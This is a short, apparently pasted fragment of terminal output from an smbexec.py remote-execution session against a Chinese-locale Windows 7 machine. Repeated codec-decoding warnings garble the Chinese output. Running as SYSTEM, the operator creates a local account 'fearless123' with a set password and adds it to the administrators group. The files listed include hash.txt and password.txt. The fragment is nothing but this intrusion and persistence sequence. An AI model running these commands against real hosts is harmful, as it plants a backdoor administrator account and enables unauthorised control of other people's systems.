 and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
hash.txt password.txt 1.txt
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> net user fearless123 test@123 /add
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����ɹ���ɡ�
hash2.txt
C:\Windows\system32> net localgroup administrators fearless123 /add
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����ɹ���ɡ�
C:\Windows\system32>